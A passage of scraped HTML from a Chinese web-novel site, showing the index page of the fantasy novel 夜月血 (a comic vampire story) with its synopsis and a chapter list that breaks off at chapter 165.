

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/35222
body_size: 18679
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>夜月血最新章节_鱼的天空_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="在一个拥有术士、斗士、神职者、牧师、念力师、占卜师巫师、血族等众多职位的世界之中，有这样一位吸血鬼……    他喜欢在午后晒太阳，喜欢把十字架当项链，喜欢生吃驱邪的大蒜。    最令人发指的是，他在喝圣水的时候还特意嘱咐执行的神职者——加冰！    （感谢就爱看异世同学奉献书群106190954，小鱼的新书《宠魅》已经正式发布，希望大家能够收藏）">
  <meta name="keywords" content="夜月血,鱼的天空,夜月血最新章节,夜月血免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/xh">玄幻奇幻</a>
  <i>></i>
  <span>夜月血</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/35222.jpg" alt="夜月血"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">夜月血</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：鱼的天空</div>
    <div>最后更新：<time>2017-07-30 00:29:00</time></div>
    <div class="ud">最新章节：<a href="/35222/910">第768章 恳请大家花一点时间理解这种心情</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/35222/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    在一个拥有术士、斗士、神职者、牧师、念力师、占卜师巫师、血族等众多职位的世界之中，有这样一位吸血鬼……    他喜欢在午后晒太阳，喜欢把十字架当项链，喜欢生吃驱邪的大蒜。    最令人发指的是，他在喝圣水的时候还特意嘱咐执行的神职者——加冰！    （感谢就爱看异世同学奉献书群106190954，小鱼的新书《宠魅》已经正式发布，希望大家能够收藏）
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《夜月血》章节列表</h2>
  <ul>
    <li><a href="/35222/1" title="第1章 第一个巫术">第1章 第一个巫术</a></li><li><a href="/35222/2" title="第2章 阴暗村庄">第2章 阴暗村庄</a></li><li><a href="/35222/3" title="第3章 丧尸群袭">第3章 丧尸群袭</a></li><li><a href="/35222/4" title="第4章 刺进心脏的发簪">第4章 刺进心脏的发簪</a></li><li><a href="/35222/5" title="第5章 沦落">第5章 沦落</a></li><li><a href="/35222/6" title="第6章 小恶鬼">第6章 小恶鬼</a></li><li><a href="/35222/7" title="第7章 神职者">第7章 神职者</a></li><li><a href="/35222/8" title="第8章 诡异的娇笑声">第8章 诡异的娇笑声</a></li><li><a href="/35222/9" title="第9章 初拥">第9章 初拥</a></li><li><a href="/35222/10" title="第10章 女吸血鬼">第10章 女吸血鬼</a></li><li><a href="/35222/11" title="第11章 蜕变前的沉睡">第11章 蜕变前的沉睡</a></li><li><a href="/35222/12" title="第12章 偷情的夫人">第12章 偷情的夫人</a></li><li><a href="/35222/13" title="第13章 迷情吸血鬼">第13章 迷情吸血鬼</a></li><li><a href="/35222/14" title="第14章 体质改变">第14章 体质改变</a></li><li><a href="/35222/15" title="第15章 纯情少女">第15章 纯情少女</a></li><li><a href="/35222/16" title="第16章 恶棍叔叔">第16章 恶棍叔叔</a></li><li><a href="/35222/17" title="第17章 斗士">第17章 斗士</a></li><li><a href="/35222/18" title="第17章 斗士">第17章 斗士</a></li><li><a href="/35222/19" title="第18章 新的发现">第18章 新的发现</a></li><li><a href="/35222/20" title="第19章 情迷酒馆">第19章 情迷酒馆</a></li><li><a href="/35222/21" title="第20章 继续上路">第20章 继续上路</a></li><li><a href="/35222/22" title="第21章 银剑斗士">第21章 银剑斗士</a></li><li><a href="/35222/23" title="第22章 精神印章">第22章 精神印章</a></li><li><a href="/35222/24" title="第23章 地狱犬后代">第23章 地狱犬后代</a></li><li><a href="/35222/25" title="第24章 剑术">第24章 剑术</a></li><li><a href="/35222/26" title="第25章 穿心刺">第25章 穿心刺</a></li><li><a href="/35222/27" title="第26章 小妖精">第26章 小妖精</a></li><li><a href="/35222/28" title="第27章 小美女的诱惑">第27章 小美女的诱惑</a></li><li><a href="/35222/29" title="第28章 小麻烦">第28章 小麻烦</a></li><li><a href="/35222/30" title="第29章 速度剑">第29章 速度剑</a></li><li><a href="/35222/31" title="第30章 念力老者">第30章 念力老者</a></li><li><a href="/35222/32" title="第31章 蜕变">第31章 蜕变</a></li><li><a href="/35222/33" title="第32章 吸血鬼猎人">第32章 吸血鬼猎人</a></li><li><a href="/35222/34" title="第33章 需要这种改变">第33章 需要这种改变</a></li><li><a href="/35222/35" title="第34章 黑色翅膀">第34章 黑色翅膀</a></li><li><a href="/35222/36" title="第35章 月光影像">第35章 月光影像</a></li><li><a href="/35222/37" title="第36章 心悸嚎叫">第36章 心悸嚎叫</a></li><li><a href="/35222/38" title="第37章 黑暗蜿龙">第37章 黑暗蜿龙</a></li><li><a href="/35222/39" title="第38章 再遇女吸血鬼">第38章 再遇女吸血鬼</a></li><li><a href="/35222/40" title="第39章 神秘骑士">第39章 神秘骑士</a></li><li><a href="/35222/41" title="第40章 力斩蜿龙">第40章 力斩蜿龙</a></li><li><a href="/35222/42" title="第41章 玩命的滑翔">第41章 玩命的滑翔</a></li><li><a href="/35222/43" title="第42章 毁掉魔盒">第42章 毁掉魔盒</a></li><li><a href="/35222/44" title="第43章 狼人的扞卫">第43章 狼人的扞卫</a></li><li><a href="/35222/45" title="第44章 收为宠物">第44章 收为宠物</a></li><li><a href="/35222/46" title="第45章 梦辰娜的留言">第45章 梦辰娜的留言</a></li><li><a href="/35222/47" title="第46章 湛龙禁典">第46章 湛龙禁典</a></li><li><a href="/35222/48" title="第47章 患源">第47章 患源</a></li><li><a href="/35222/49" title="第1章 精髓剑术">第1章 精髓剑术</a></li><li><a href="/35222/50" title="第2章 练剑">第2章 练剑</a></li><li><a href="/35222/51" title="第3章 巫森驿站">第3章 巫森驿站</a></li><li><a href="/35222/52" title="第4章 占卜术">第4章 占卜术</a></li><li><a href="/35222/53" title="第5章 士兵拦截">第5章 士兵拦截</a></li><li><a href="/35222/54" title="第6章 鬼血草">第6章 鬼血草</a></li><li><a href="/35222/55" title="第7章 大麻烦">第7章 大麻烦</a></li><li><a href="/35222/56" title="第7章 大麻烦">第7章 大麻烦</a></li><li><a href="/35222/57" title="第8章 再次滑翔">第8章 再次滑翔</a></li><li><a href="/35222/58" title="第8章 再次滑翔">第8章 再次滑翔</a></li><li><a href="/35222/59" title="第9章 凯利男爵">第9章 凯利男爵</a></li><li><a href="/35222/60" title="第10章 给力啊">第10章 给力啊</a></li><li><a href="/35222/61" title="第11章 聂罗盗">第11章 聂罗盗</a></li><li><a href="/35222/62" title="第12章 指挥洛凌">第12章 指挥洛凌</a></li><li><a href="/35222/63" title="第13章 术士之城">第13章 术士之城</a></li><li><a href="/35222/64" title="第14章 不得不参赛">第14章 不得不参赛</a></li><li><a href="/35222/65" title="第15章 剑力">第15章 剑力</a></li><li><a href="/35222/66" title="第16章 难倒考核官">第16章 难倒考核官</a></li><li><a href="/35222/67" title="第17章 小公主">第17章 小公主</a></li><li><a href="/35222/68" title="第18章 葬谷">第18章 葬谷</a></li><li><a href="/35222/69" title="第19章 地焰">第19章 地焰</a></li><li><a href="/35222/70" title="第20章 救美">第20章 救美</a></li><li><a href="/35222/71" title="第21章 潇洒离去">第21章 潇洒离去</a></li><li><a href="/35222/72" title="第22章 葬谷底部">第22章 葬谷底部</a></li><li><a href="/35222/73" title="第23章 吊棺">第23章 吊棺</a></li><li><a href="/35222/74" title="第24章 无法挥去的身影">第24章 无法挥去的身影</a></li><li><a href="/35222/75" title="第25章 地狱之门">第25章 地狱之门</a></li><li><a href="/35222/76" title="第26章 吓到人了">第26章 吓到人了</a></li><li><a href="/35222/77" title="第27章 威廉王子">第27章 威廉王子</a></li><li><a href="/35222/78" title="第28章 剑术进展">第28章 剑术进展</a></li><li><a href="/35222/79" title="第29章 龙坠">第29章 龙坠</a></li><li><a href="/35222/80" title="第30章 驳论赛">第30章 驳论赛</a></li><li><a href="/35222/81" title="第31章 主题地狱">第31章 主题地狱</a></li><li><a href="/35222/82" title="第32章 被看见了">第32章 被看见了</a></li><li><a href="/35222/83" title="第33章 黛馨儿的梦魇">第33章 黛馨儿的梦魇</a></li><li><a href="/35222/84" title="第34章 他是吸血鬼">第34章 他是吸血鬼</a></li><li><a href="/35222/85" title="第35章 装做作">第35章 装做作</a></li><li><a href="/35222/86" title="第36章 带十字架的吸血鬼">第36章 带十字架的吸血鬼</a></li><li><a href="/35222/87" title="第37章 见面">第37章 见面</a></li><li><a href="/35222/88" title="第38章 煽情">第38章 煽情</a></li><li><a href="/35222/89" title="第39章 这么能扯的吸血鬼">第39章 这么能扯的吸血鬼</a></li><li><a href="/35222/90" title="第40章 大盗的气味">第40章 大盗的气味</a></li><li><a href="/35222/91" title="第41章 猎人协会">第41章 猎人协会</a></li><li><a href="/35222/92" title="第42章 噩梦">第42章 噩梦</a></li><li><a href="/35222/93" title="第43章 控火">第43章 控火</a></li><li><a href="/35222/94" title="第44章 那断手会动">第44章 那断手会动</a></li><li><a href="/35222/95" title="第45章 被手耍了">第45章 被手耍了</a></li><li><a href="/35222/96" title="第46章 化光药剂">第46章 化光药剂</a></li><li><a href="/35222/97" title="第47章 罗斯">第47章 罗斯</a></li><li><a href="/35222/98" title="第47章 罗斯">第47章 罗斯</a></li><li><a href="/35222/99" title="第48章 旧事">第48章 旧事</a></li><li><a href="/35222/100" title="第49章 芬之国代表团队">第49章 芬之国代表团队</a></li><li><a href="/35222/101" title="第50章 成熟女子">第50章 成熟女子</a></li><li><a href="/35222/102" title="第51章 可宁">第51章 可宁</a></li><li><a href="/35222/103" title="第52章 八级黑暗生物">第52章 八级黑暗生物</a></li><li><a href="/35222/104" title="第53章 识破聂罗盗">第53章 识破聂罗盗</a></li><li><a href="/35222/105" title="第54章 威廉的威胁">第54章 威廉的威胁</a></li><li><a href="/35222/106" title="第55章 难以言明的快感">第55章 难以言明的快感</a></li><li><a href="/35222/107" title="第56章 大展">第56章 大展</a></li><li><a href="/35222/108" title="第57章 吸血鬼论述">第57章 吸血鬼论述</a></li><li><a href="/35222/109" title="第58章 恩泽斯">第58章 恩泽斯</a></li><li><a href="/35222/110" title="第59章 就是找麻烦的">第59章 就是找麻烦的</a></li><li><a href="/35222/111" title="第60章 伊森凡出场">第60章 伊森凡出场</a></li><li><a href="/35222/112" title="第61章 超越经典">第61章 超越经典</a></li><li><a href="/35222/113" title="第62章 谈谈价钱">第62章 谈谈价钱</a></li><li><a href="/35222/114" title="第63章 竞争">第63章 竞争</a></li><li><a href="/35222/115" title="第64章 威廉的冰火炉">第64章 威廉的冰火炉</a></li><li><a href="/35222/116" title="第65章 威廉翻牌">第65章 威廉翻牌</a></li><li><a href="/35222/117" title="第66章 喝恶水">第66章 喝恶水</a></li><li><a href="/35222/118" title="第67章 倒打一耙">第67章 倒打一耙</a></li><li><a href="/35222/119" title="第68章 后场着火">第68章 后场着火</a></li><li><a href="/35222/120" title="第69章 盗剑">第69章 盗剑</a></li><li><a href="/35222/121" title="第70章 骗局">第70章 骗局</a></li><li><a href="/35222/122" title="第71章 宝剑美人">第71章 宝剑美人</a></li><li><a href="/35222/123" title="第72章 邪恶吸血鬼">第72章 邪恶吸血鬼</a></li><li><a href="/35222/124" title="第73章 教堂下的火焰">第73章 教堂下的火焰</a></li><li><a href="/35222/125" title="小鱼有话说">小鱼有话说</a></li><li><a href="/35222/126" title="第74章 念力战">第74章 念力战</a></li><li><a href="/35222/127" title="第75章 畸鬼群袭">第75章 畸鬼群袭</a></li><li><a href="/35222/128" title="第76章 吸血鬼怪物">第76章 吸血鬼怪物</a></li><li><a href="/35222/129" title="第77章 守门老人的气势">第77章 守门老人的气势</a></li><li><a href="/35222/130" title="第78章 十三环烈焰枪">第78章 十三环烈焰枪</a></li><li><a href="/35222/131" title="第79章 犯下大忌">第79章 犯下大忌</a></li><li><a href="/35222/132" title="第80章 灭口">第80章 灭口</a></li><li><a href="/35222/133" title="第81章 湛之氏族">第81章 湛之氏族</a></li><li><a href="/35222/134" title="上架感言!!">上架感言!!</a></li><li><a href="/35222/135" title="第1章 特殊吸血鬼">第1章 特殊吸血鬼</a></li><li><a href="/35222/136" title="第2章 启程回家">第2章 启程回家</a></li><li><a href="/35222/137" title="第3章 本少爷回来了">第3章 本少爷回来了</a></li><li><a href="/35222/138" title="第4章 莫名其妙的婚约">第4章 莫名其妙的婚约</a></li><li><a href="/35222/139" title="第5章 谁杀谁">第5章 谁杀谁</a></li><li><a href="/35222/140" title="第6章 虐待她的冲动">第6章 虐待她的冲动</a></li><li><a href="/35222/141" title="第7章 惹怒的是吸血鬼">第7章 惹怒的是吸血鬼</a></li><li><a href="/35222/142" title="第8章 虐恋">第8章 虐恋</a></li><li><a href="/35222/143" title="第9章 阁楼里的动静">第9章 阁楼里的动静</a></li><li><a href="/35222/144" title="第10章 算你小子倒霉">第10章 算你小子倒霉</a></li><li><a href="/35222/145" title="第11章 沉淀下的力量">第11章 沉淀下的力量</a></li><li><a href="/35222/146" title="第12章 伊森凡猎人身份">第12章 伊森凡猎人身份</a></li><li><a href="/35222/147" title="第13章 诅咒巫师">第13章 诅咒巫师</a></li><li><a href="/35222/148" title="第14章 未婚妻星娅">第14章 未婚妻星娅</a></li><li><a href="/35222/149" title="第15章">第15章</a></li><li><a href="/35222/150" title="第16章 婀莉雅的小报复">第16章 婀莉雅的小报复</a></li><li><a href="/35222/151" title="第17章 安乐林">第17章 安乐林</a></li><li><a href="/35222/152" title="第18章 死亡名单">第18章 死亡名单</a></li><li><a href="/35222/153" title="第19章 我念给你听">第19章 我念给你听</a></li><li><a href="/35222/154" title="第20章 去年芬花节">第20章 去年芬花节</a></li><li><a href="/35222/155" title="第21章 战斗幽灵">第21章 战斗幽灵</a></li><li><a href="/35222/156" title="第22章 星族传承者">第22章 星族传承者</a></li><li><a href="/35222/157" title="第23章 一个血族的神圣祈祷">第23章 一个血族的神圣祈祷</a></li><li><a href="/35222/158" title="第24章 拒绝威廉的女子">第24章 拒绝威廉的女子</a></li><li><a href="/35222/159" title="第25章 我说得算">第25章 我说得算</a></li><li><a href="/35222/160" title="第26 预言师">第26 预言师</a></li><li><a href="/35222/161" title="第27章 承恩仪式">第27章 承恩仪式</a></li><li><a href="/35222/162" title="第28章 角斗场">第28章 角斗场</a></li><li><a href="/35222/163" title="第29章 只是再次挑战">第29章 只是再次挑战</a></li><li><a href="/35222/164" title="第30章 伊森凡的肃杀剑">第30章 伊森凡的肃杀剑</a></li><li><a href="/35222/165" title="第31章 黄金剑士洛杰">第31章 黄金剑士洛杰</a></li><li><a href="/35222/166" title="第32章 长得比你英俊">第32章 长得比你英俊</a></li><li><a href="/35222/167" title="第33章 血淋淋">第33章 血淋淋</a></li><li><a href="/35222/168" title="第34章 撒谎的小盲女">第34章 撒谎的小盲女</a></li><li><a href="/35222/169" title="第35章 湛之国前身">第35章 湛之国前身</a></li><li><a href="/35222/170" title="第36章 惊变">第36章 惊变</a></li><li><a href="/35222/171" title="第37章 蓄谋已久的阴谋">第37章 蓄谋已久的阴谋</a></li><li><a href="/35222/172" title="第38章 致命的番茄酱">第38章 致命的番茄酱</a></li><li><a href="/35222/173" title="第39章 伊森凡的召唤">第39章 伊森凡的召唤</a></li><li><a href="/35222/174" title="第40章 亡灵呼唤术">第40章 亡灵呼唤术</a></li><li><a href="/35222/175" title="第41章 巫师殿">第41章 巫师殿</a></li><li><a href="/35222/176" title="第42章 伪初拥">第42章 伪初拥</a></li><li><a href="/35222/177" title="第43章 菲琳的决定">第43章 菲琳的决定</a></li><li><a href="/35222/178" title="第44章 来龙去脉">第44章 来龙去脉</a></li><li><a href="/35222/179" title="第45章 婚礼">第45章 婚礼</a></li><li><a href="/35222/180" title="第46章 婀莉雅的**">第46章 婀莉雅的**</a></li><li><a href="/35222/181" title="第47章 占有">第47章 占有</a></li><li><a href="/35222/182" title="第48章 惜别">第48章 惜别</a></li><li><a href="/35222/183" title="第49章 伊森凡的妹妹?">第49章 伊森凡的妹妹?</a></li><li><a href="/35222/184" title="第50章 斗士称谓">第50章 斗士称谓</a></li><li><a href="/35222/185" title="第51章 四氏族通灵者">第51章 四氏族通灵者</a></li><li><a href="/35222/186" title="第52章 卡蒙长老">第52章 卡蒙长老</a></li><li><a href="/35222/187" title="第53章 合作猎艳">第53章 合作猎艳</a></li><li><a href="/35222/188" title="第54章 黑罗">第54章 黑罗</a></li><li><a href="/35222/189" title="第55章 怪癖">第55章 怪癖</a></li><li><a href="/35222/190" title="第56章 路线">第56章 路线</a></li><li><a href="/35222/191" title="第57章 半表妹">第57章 半表妹</a></li><li><a href="/35222/192" title="第58章 韵兰的阴谋">第58章 韵兰的阴谋</a></li><li><a href="/35222/193" title="第59章 血洗公主殿 上">第59章 血洗公主殿 上</a></li><li><a href="/35222/194" title="第60章 夷平公主殿 中">第60章 夷平公主殿 中</a></li><li><a href="/35222/195" title="第61章 夷平公主殿 下">第61章 夷平公主殿 下</a></li><li><a href="/35222/196" title="第62章 真是欠教育 上">第62章 真是欠教育 上</a></li><li><a href="/35222/197" title="第63章 真是欠教育 下">第63章 真是欠教育 下</a></li><li><a href="/35222/198" title="第64章 不在天堂不在地狱">第64章 不在天堂不在地狱</a></li><li><a href="/35222/199" title="第65章 斐艾家族的老祖宗">第65章 斐艾家族的老祖宗</a></li><li><a href="/35222/200" title="第66章 冰公主">第66章 冰公主</a></li><li><a href="/35222/201" title="第67章 白眸虎通灵者">第67章 白眸虎通灵者</a></li><li><a href="/35222/202" title="第68章 冷箭">第68章 冷箭</a></li><li><a href="/35222/203" title="第69章 斩杀拉尼夫人 上">第69章 斩杀拉尼夫人 上</a></li><li><a href="/35222/204" title="第70章 斩杀拉尼夫人 中">第70章 斩杀拉尼夫人 中</a></li><li><a href="/35222/205" title="第71章 斩杀拉尼夫人 下">第71章 斩杀拉尼夫人 下</a></li><li><a href="/35222/206" title="第72章 已经是死人">第72章 已经是死人</a></li><li><a href="/35222/207" title="第73章 舍弃">第73章 舍弃</a></li><li><a href="/35222/208" title="第74章 岂止是固执">第74章 岂止是固执</a></li><li><a href="/35222/209" title="第75章 欲念">第75章 欲念</a></li><li><a href="/35222/210" title="第76章 给你个机会">第76章 给你个机会</a></li><li><a href="/35222/211" title="第77章 跨度蜕变">第77章 跨度蜕变</a></li><li><a href="/35222/212" title="第78章 除了她">第78章 除了她</a></li><li><a href="/35222/213" title="第79章 血族实力划分">第79章 血族实力划分</a></li><li><a href="/35222/214" title="第80章 更广阔的世界">第80章 更广阔的世界</a></li><li><a href="/35222/215" title="第81章 古怪的精神域">第81章 古怪的精神域</a></li><li><a href="/35222/216" title="第82章 优势">第82章 优势</a></li><li><a href="/35222/217" title="第83章 黑殿">第83章 黑殿</a></li><li><a href="/35222/218" title="第84章 摇钱树">第84章 摇钱树</a></li><li><a href="/35222/219" title="第85章 骷髅铠甲">第85章 骷髅铠甲</a></li><li><a href="/35222/220" title="第86章 悬赏">第86章 悬赏</a></li><li><a href="/35222/221" title="第87章 还是不会飞">第87章 还是不会飞</a></li><li><a href="/35222/222" title="第88章 先入者青年">第88章 先入者青年</a></li><li><a href="/35222/223" title="第89章 心思缜密">第89章 心思缜密</a></li><li><a href="/35222/224" title="第90章 雷须">第90章 雷须</a></li><li><a href="/35222/225" title="第91章 来自寒潭深处的怨念">第91章 来自寒潭深处的怨念</a></li><li><a href="/35222/226" title="第92章 十眼黑墨海怪">第92章 十眼黑墨海怪</a></li><li><a href="/35222/227" title="第93章 怨灵波">第93章 怨灵波</a></li><li><a href="/35222/228" title="第94章 处理尸体">第94章 处理尸体</a></li><li><a href="/35222/229" title="第95章 伊森凡的小产业">第95章 伊森凡的小产业</a></li><li><a href="/35222/230" title="第96章 地狱使徒">第96章 地狱使徒</a></li><li><a href="/35222/231" title="第97章 灵魂枷锁">第97章 灵魂枷锁</a></li><li><a href="/35222/232" title="第98章 最后缠绵">第98章 最后缠绵</a></li><li><a href="/35222/233" title="第99章 亡灵巫师">第99章 亡灵巫师</a></li><li><a href="/35222/234" title="第100章 巫女">第100章 巫女</a></li><li><a href="/35222/235" title="第101章 亡灵空间">第101章 亡灵空间</a></li><li><a href="/35222/236" title="第102章 海变">第102章 海变</a></li><li><a href="/35222/237" title="第103章 圣城事件">第103章 圣城事件</a></li><li><a href="/35222/238" title="第104章 黛馨儿的困境">第104章 黛馨儿的困境</a></li><li><a href="/35222/239" title="第105章 挑衅神职者">第105章 挑衅神职者</a></li><li><a href="/35222/240" title="第106章 神术阵图">第106章 神术阵图</a></li><li><a href="/35222/241" title="第107章 戏弄神职者">第107章 戏弄神职者</a></li><li><a href="/35222/242" title="第108章 没有倒影的血族">第108章 没有倒影的血族</a></li><li><a href="/35222/243" title="第109章 开辟亡灵空间 上">第109章 开辟亡灵空间 上</a></li><li><a href="/35222/244" title="第110章 开辟亡灵空间 下">第110章 开辟亡灵空间 下</a></li><li><a href="/35222/245" title="第111章 五等亡灵空间">第111章 五等亡灵空间</a></li><li><a href="/35222/246" title="第112章 星娅的念力信件">第112章 星娅的念力信件</a></li><li><a href="/35222/247" title="第113章 聚灵术">第113章 聚灵术</a></li><li><a href="/35222/248" title="第114章 克丽丝的秘密 上">第114章 克丽丝的秘密 上</a></li><li><a href="/35222/249" title="第115章 克丽丝的秘密 下">第115章 克丽丝的秘密 下</a></li><li><a href="/35222/250" title="第116章 地狱毒蜥">第116章 地狱毒蜥</a></li><li><a href="/35222/251" title="第117章 拿枪砸的洛凌">第117章 拿枪砸的洛凌</a></li><li><a href="/35222/252" title="第118章 屠城">第118章 屠城</a></li><li><a href="/35222/253" title="第119章 你觉得我是人?">第119章 你觉得我是人?</a></li><li><a href="/35222/254" title="第120章 傀儡">第120章 傀儡</a></li><li><a href="/35222/255" title="第121章 弄巧成拙">第121章 弄巧成拙</a></li><li><a href="/35222/256" title="第122 用他来顶替">第122 用他来顶替</a></li><li><a href="/35222/257" title="第123 范辛穹">第123 范辛穹</a></li><li><a href="/35222/258" title="第124章 扮演自己">第124章 扮演自己</a></li><li><a href="/35222/259" title="第125章 死亡名单的来源">第125章 死亡名单的来源</a></li><li><a href="/35222/260" title="第126章 妾丝丝吗?">第126章 妾丝丝吗?</a></li><li><a href="/35222/261" title="第127章 逆转">第127章 逆转</a></li><li><a href="/35222/262" title="第128章 白须岩老">第128章 白须岩老</a></li><li><a href="/35222/263" title="第129章 挟持">第129章 挟持</a></li><li><a href="/35222/264" title="第130章 逃脱">第130章 逃脱</a></li><li><a href="/35222/265" title="第131章 被困迷宫">第131章 被困迷宫</a></li><li><a href="/35222/266" title="第132章 暴殄天物">第132章 暴殄天物</a></li><li><a href="/35222/267" title="第133章 一级血亲">第133章 一级血亲</a></li><li><a href="/35222/268" title="第134章 真实的梦">第134章 真实的梦</a></li><li><a href="/35222/269" title="第135章 黑暗会议所">第135章 黑暗会议所</a></li><li><a href="/35222/270" title="第136章 白眸虎后代">第136章 白眸虎后代</a></li><li><a href="/35222/271" title="第137章 两个耳光">第137章 两个耳光</a></li><li><a href="/35222/272" title="第138章 暗蜈神">第138章 暗蜈神</a></li><li><a href="/35222/273" title="第139章 真面目">第139章 真面目</a></li><li><a href="/35222/274" title="第140章 唤醒洛凌战斗记忆">第140章 唤醒洛凌战斗记忆</a></li><li><a href="/35222/275" title="第141章 虚弱的白眸虎">第141章 虚弱的白眸虎</a></li><li><a href="/35222/276" title="第142章 奴役白眸虎">第142章 奴役白眸虎</a></li><li><a href="/35222/277" title="第143章 龙慑">第143章 龙慑</a></li><li><a href="/35222/278" title="第144章 大神官">第144章 大神官</a></li><li><a href="/35222/279" title="第145章 白眸虎的分身">第145章 白眸虎的分身</a></li><li><a href="/35222/280" title="第146章 成败在此一举">第146章 成败在此一举</a></li><li><a href="/35222/281" title="第147章 教廷审判长">第147章 教廷审判长</a></li><li><a href="/35222/282" title="第148章 承受光明治疗的血族">第148章 承受光明治疗的血族</a></li><li><a href="/35222/283" title="第149章 龙魂鬼士">第149章 龙魂鬼士</a></li><li><a href="/35222/284" title="第150章 带给你们永生">第150章 带给你们永生</a></li><li><a href="/35222/285" title="第151章 活死人密室">第151章 活死人密室</a></li><li><a href="/35222/286" title="第152章 永恒的荣耀">第152章 永恒的荣耀</a></li><li><a href="/35222/287" title="第153章 物归原主">第153章 物归原主</a></li><li><a href="/35222/288" title="第154章 至尊巫术">第154章 至尊巫术</a></li><li><a href="/35222/289" title="第155章 黑暗军团">第155章 黑暗军团</a></li><li><a href="/35222/290" title="第156章 要选择的是你">第156章 要选择的是你</a></li><li><a href="/35222/291" title="第157章 黑暗与光明 上">第157章 黑暗与光明 上</a></li><li><a href="/35222/292" title="第158章 黑暗与光明 下">第158章 黑暗与光明 下</a></li><li><a href="/35222/293" title="第159章 选择">第159章 选择</a></li><li><a href="/35222/294" title="第160章 魔偶">第160章 魔偶</a></li><li><a href="/35222/295" title="第161章 一触即发">第161章 一触即发</a></li><li><a href="/35222/296" title="第162章 势可比天">第162章 势可比天</a></li><li><a href="/35222/297" title="第163章 亡灵天下 上">第163章 亡灵天下 上</a></li><li><a href="/35222/298" title="第164章 亡灵天下 下">第164章 亡灵天下 下</a></li><li><a href="/35222/299" title="第165章 